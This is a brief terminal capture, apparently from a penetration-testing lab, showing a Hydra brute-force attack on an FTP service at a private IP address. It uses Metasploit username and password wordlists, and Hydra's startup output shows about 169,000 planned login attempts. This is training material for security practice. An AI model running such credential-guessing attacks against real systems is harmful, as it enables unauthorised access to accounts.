 root@attackdefense:~/Desktop/Win2k8# hydra -L /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/wordlists/metasploit/unix_p
asswords.txt 10.0.28.97 ftp
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
 purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-24 03:28:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 169512 login tries (l:168/p:1009), ~10595 tries per task
[DATA] attacking ftp://10.0.28.97:21/